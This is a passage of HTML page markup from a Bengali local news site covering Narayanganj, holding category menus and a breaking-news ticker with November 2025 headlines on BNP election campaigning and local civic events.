	<li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366 category-color-19"><a href="https://pressbangla24.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">ইতিহাস</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365 category-color-11"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354 category-color-35"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a6%a0%e0%a6%a8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">সংগঠন সংবাদ</a></li>
	<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356 category-color-13"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
	<li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3357 category-color-12"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/">বিশেষ প্রতিবেদন</a></li>
	<li id="menu-item-12687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12687 category-color-15"><a href="https://pressbangla24.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a></li>
</ul>
</li>
</ul>						 </nav><!-- #site-navigation -->
						 									<button type="button" class="search-toggle"><span><span class="screen-reader-text">Search for:</span></span></button>
								           		</div>
        		</div><!-- .wrap -->
			</div><!-- .navigation-top -->
			<div class="search-container-wrap">
    <div class="search-container">
        <form role="search" method="get" class="search" action="https://pressbangla24.com/"  role="search"> 
            <label for='s' class='screen-reader-text'>Search</label> 
                <input class="search-field" placeholder="Search&hellip;" name="s" type="search"> 
                <input class="search-submit" value="Search" type="submit">
        </form>
    </div><!-- .search-container -->
</div><!-- .search-container-wrap -->
    

			<div class="main-header-brand">
									<div class="secondary-nav-wrap">
						<div class="wrap">
															<div class="header-social-menu">

									    <nav class="social-navigation" role="navigation" aria-label="Social Navigation">
        <ul class="social-links-menu"><li id="menu-item-12769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a target="_blank" rel="noopener" href="https://www.facebook.com/pressbangla.bd24/"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-12770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a target="_blank" rel="noopener" href="https://www.youtube.com"><span class="screen-reader-text">youtube</span></a></li>
</ul>    </nav><!-- .social-navigation -->


								</div><!-- .header-social-menu -->
													</div><!-- .wrap -->
					</div><!-- .secondary-nav-wrap -->
				
				<div class="header-brand" >
					<div class="wrap">
						<div class="header-brand-content">
							    <div class="site-branding">
        <a href="https://pressbangla24.com/" class="custom-logo-link" rel="home"><img width="300" height="75" src="https://pressbangla24.com/wp-content/uploads/2020/06/Pressbangla-stiker.png" class="custom-logo" alt="pressbangla" /></a>        <div class="site-branding-text">

                            <p class="site-title"><a href="https://pressbangla24.com/" rel="home">pressbangla</a></p>
                                <p class="site-description">খবরেই ২৪ ঘন্টা</p>
            
        </div><!-- .site-branding-text -->
    </div><!-- .site-branding -->


							<div class="header-right">
								<div class="header-banner">

									<section id="media_image-34" class="widget widget_media_image"><a href="https://www.facebook.com/asssuranceinternationalschool/"><img width="728" height="90" src="https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-768x95.jpg" class="image wp-image-12670  attachment-728x90 size-728x90" alt="" style="max-width: 100%; height: auto;" srcset="https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-768x95.jpg 768w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-300x37.jpg 300w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-1024x127.jpg 1024w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker.jpg 1200w" sizes="(max-width: 728px) 100vw, 728px" /></a></section>								</div><!-- .header-banner -->
							</div><!-- .header-right -->
						</div><!-- .header-brand-content -->
					</div><!-- .wrap -->
				</div><!-- .header-brand -->

				<div id="nav-sticker">
					<div class="navigation-top">
						<div class="wrap">
							<div id="site-header-menu" class="site-header-menu">
								<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
        <span class="toggle-text">Menu</span>
        <span class="toggle-bar"></span>
    </button>

    <ul id="primary-menu" class="menu nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4426"><a href="https://pressbangla24.com">হোম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3435 category-color-2"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3434 category-color-3"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আর্ন্তজাতিক</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3436 category-color-33"><a href="https://pressbangla24.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a7%81%e0%a7%9c%e0%a7%87/">দেশ জুড়ে</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829 category-color-92"><a href="https://pressbangla24.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/">ঢাকা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828 category-color-93"><a href="https://pressbangla24.com/category/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">চট্রগ্রাম</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826 category-color-95"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f/">সিলেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824 category-color-97"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">কুমিল্লা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827 category-color-94"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0/">রংপুর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825 category-color-96"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2/">বরিশাল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12724 category-color-98"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80/">রাজশাহী</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12723 category-color-99"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be/">খুলনা</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a href="https://pressbangla24.com/%e0%a6%a8%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b2/">নড়াইল</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455 category-color-6"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348 category-color-27"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/">ক্রিকেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349 category-color-28"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a7%81%e0%a6%9f%e0%a6%ac%e0%a6%b2/">ফুটবল</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3437 category-color-9"><a href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3338 category-color-20"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%a6%e0%a6%b0/">সদর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3344 category-color-21"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">ফতুল্লা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3339 category-color-22"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0/">বন্দর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3340 category-color-23"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">সিদ্ধিরগঞ্জ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3341 category-color-24"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%97%e0%a6%be%e0%a6%81/">সোনারগাঁ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3342 category-color-26"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">আড়াইহাজার</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343 category-color-25"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a7%82%e0%a6%aa%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">রূপগঞ্জ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438 category-color-4"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458 category-color-5"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459 category-color-39"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%a8%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a7%8b%e0%a6%97/">জনদুর্ভোগ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3358 category-color-7"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820 category-color-90"><a href="https://pressbangla24.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফ স্টাইল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822 category-color-91"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%b0-%e0%a6%ae%e0%a6%bf%e0%a6%9b%e0%a6%bf%e0%a6%b2/">আলোর মিছিল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359 category-color-14"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a6%ae/">অন্য রকম</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362 category-color-10"><a href="https://pressbangla24.com/category/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae/">ধর্ম</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355 category-color-16"><a href="https://pressbangla24.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3360 category-color-8"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">সাহিত্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366 category-color-19"><a href="https://pressbangla24.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">ইতিহাস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365 category-color-11"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354 category-color-35"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a6%a0%e0%a6%a8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">সংগঠন সংবাদ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356 category-color-13"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3357 category-color-12"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/">বিশেষ প্রতিবেদন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12687 category-color-15"><a href="https://pressbangla24.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a></li>
</ul>
</li>
</ul>								</nav><!-- #site-navigation -->
	            												<button type="button" class="search-toggle"><span><span class="screen-reader-text">Search for:</span></span></button>
															</div>
        				</div><!-- .wrap -->
     				</div><!-- .navigation-top -->
     			</div><!-- #nav-sticker -->
     			<div class="search-container-wrap">
    <div class="search-container">
        <form role="search" method="get" class="search" action="https://pressbangla24.com/"  role="search"> 
            <label for='s' class='screen-reader-text'>Search</label> 
                <input class="search-field" placeholder="Search&hellip;" name="s" type="search"> 
                <input class="search-submit" value="Search" type="submit">
        </form>
    </div><!-- .search-container -->
</div><!-- .search-container-wrap -->
    
					<div class="flash-news-holder">
						<div class="wrap">
							<div class="top-header">
								<div class="top-header-inner">
									    <div class="flash-news">
                <div class="flash-news-header">
            <h4 class="flash-news-title">ব্রেকিং নিউজ</h4>
        </div>
                <div class="marquee">
                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2025/11/18/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a6%a6%e0%a6%be/" title="সিদ্ধিরগঞ্জবাসীর কাছে দাবি শুধু একটাই, ধানের শীষে ভোট চাই: মান্নান"><img width="750" height="407" src="https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-18_22-48-00-395-min.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-18_22-48-00-395-min.jpg 750w, https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-18_22-48-00-395-min-300x163.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2025/11/18/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a6%a6%e0%a6%be/" title="সিদ্ধিরগঞ্জবাসীর কাছে দাবি শুধু একটাই, ধানের শীষে ভোট চাই: মান্নান">সিদ্ধিরগঞ্জবাসীর কাছে দাবি শুধু একটাই, ধানের শীষে ভোট চাই: মান্নান</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2025/11/17/%e0%a6%95%e0%a6%ae%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%bf%e0%a6%9f-%e0%a6%b6%e0%a6%be%e0%a6%9f%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6%e0%a7%8d/" title="কমপ্লিট শাটডাউনের বিরুদ্ধে মাঠে নারায়ণগঞ্জ মহানগর বিএনপি"><img width="750" height="394" src="https://pressbangla24.com/wp-content/uploads/2025/11/IMG-20251117-WA0000-min.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2025/11/IMG-20251117-WA0000-min.jpg 750w, https://pressbangla24.com/wp-content/uploads/2025/11/IMG-20251117-WA0000-min-300x158.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2025/11/17/%e0%a6%95%e0%a6%ae%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%bf%e0%a6%9f-%e0%a6%b6%e0%a6%be%e0%a6%9f%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6%e0%a7%8d/" title="কমপ্লিট শাটডাউনের বিরুদ্ধে মাঠে নারায়ণগঞ্জ মহানগর বিএনপি">কমপ্লিট শাটডাউনের বিরুদ্ধে মাঠে নারায়ণগঞ্জ মহানগর বিএনপি</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2025/11/16/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a6%be%e0%a7%9f%e0%a7%80-%e0%a6%a1%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a7%87-%e0%a6%ab%e0%a7%81%e0%a6%b2%e0%a7%87%e0%a6%b2-%e0%a6%b6%e0%a7%81%e0%a6%ad%e0%a7%87/" title="বিদায়ী ডিসিকে  ফুলেল শুভেচ্ছা দিলেন চেম্বার অব কমার্স ও বিকেএমইএ&#8217;র"><img width="750" height="386" src="https://pressbangla24.com/wp-content/uploads/2025/11/IMG-20251116-WA0000-min-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2025/11/IMG-20251116-WA0000-min-1.jpg 750w, https://pressbangla24.com/wp-content/uploads/2025/11/IMG-20251116-WA0000-min-1-300x154.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2025/11/16/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a6%be%e0%a7%9f%e0%a7%80-%e0%a6%a1%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a7%87-%e0%a6%ab%e0%a7%81%e0%a6%b2%e0%a7%87%e0%a6%b2-%e0%a6%b6%e0%a7%81%e0%a6%ad%e0%a7%87/" title="বিদায়ী ডিসিকে  ফুলেল শুভেচ্ছা দিলেন চেম্বার অব কমার্স ও বিকেএমইএ&#8217;র">বিদায়ী ডিসিকে  ফুলেল শুভেচ্ছা দিলেন চেম্বার অব কমার্স ও বিকেএমইএ&#8217;র</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2025/11/16/%e0%a7%a9%e0%a7%a7-%e0%a6%a6%e0%a6%ab%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%ac%e0%a6%be%e0%a7%9f%e0%a6%a8%e0%a7%87-%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%aa%e0%a6%a5%e0%a7%87/" title="৩১ দফা বাস্তবায়নে রাজপথে দিনরাত পরিশ্রম করে চলেছি : রনি"><img width="750" height="402" src="https://pressbangla24.com/wp-content/uploads/2025/11/IMG-20251116-WA0001-min.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2025/11/IMG-20251116-WA0001-min.jpg 750w, https://pressbangla24.com/wp-content/uploads/2025/11/IMG-20251116-WA0001-min-300x161.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2025/11/16/%e0%a7%a9%e0%a7%a7-%e0%a6%a6%e0%a6%ab%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%ac%e0%a6%be%e0%a7%9f%e0%a6%a8%e0%a7%87-%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%aa%e0%a6%a5%e0%a7%87/" title="৩১ দফা বাস্তবায়নে রাজপথে দিনরাত পরিশ্রম করে চলেছি : রনি">৩১ দফা বাস্তবায়নে রাজপথে দিনরাত পরিশ্রম করে চলেছি : রনি</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2025/11/15/%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a7%80%e0%a6%b7%e0%a6%95%e0%a7%87-%e0%a6%9c%e0%a7%9f%e0%a7%80-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a7%9f/" title="ধানের শীষকে জয়ী করে উন্নয়নের ধারা ত্বরান্বিত করার আহবান মান্নানের"><img width="750" height="392" src="https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-15_22-38-51-612-min.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-15_22-38-51-612-min.jpg 750w, https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-15_22-38-51-612-min-300x157.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2025/11/15/%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a7%80%e0%a6%b7%e0%a6%95%e0%a7%87-%e0%a6%9c%e0%a7%9f%e0%a7%80-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a7%9f/" title="ধানের শীষকে জয়ী করে উন্নয়নের ধারা ত্বরান্বিত করার আহবান মান্নানের">ধানের শীষকে জয়ী করে উন্নয়নের ধারা ত্বরান্বিত করার আহবান মান্নানের</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2025/11/13/%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%af%e0%a7%87%e0%a6%a8-%e0%a6%95%e0%a7%8b%e0%a6%a8-%e0%a6%ad%e0%a7%81%e0%a6%b2-%e0%a6%ac%e0%a7%8b%e0%a6%9d/" title="মসজিদ নিয়ে যেন কোন ভুল বোঝাবুঝি আইনজীবিরা চায় না : এড. আনোয়ার প্রধান"><img width="750" height="354" src="https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-13_16-41-48-171-min.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-13_16-41-48-171-min.jpg 750w, https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-13_16-41-48-171-min-300x142.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2025/11/13/%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%af%e0%a7%87%e0%a6%a8-%e0%a6%95%e0%a7%8b%e0%a6%a8-%e0%a6%ad%e0%a7%81%e0%a6%b2-%e0%a6%ac%e0%a7%8b%e0%a6%9d/" title="মসজিদ নিয়ে যেন কোন ভুল বোঝাবুঝি আইনজীবিরা চায় না : এড. আনোয়ার প্রধান">মসজিদ নিয়ে যেন কোন ভুল বোঝাবুঝি আইনজীবিরা চায় না : এড. আনোয়ার প্রধান</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
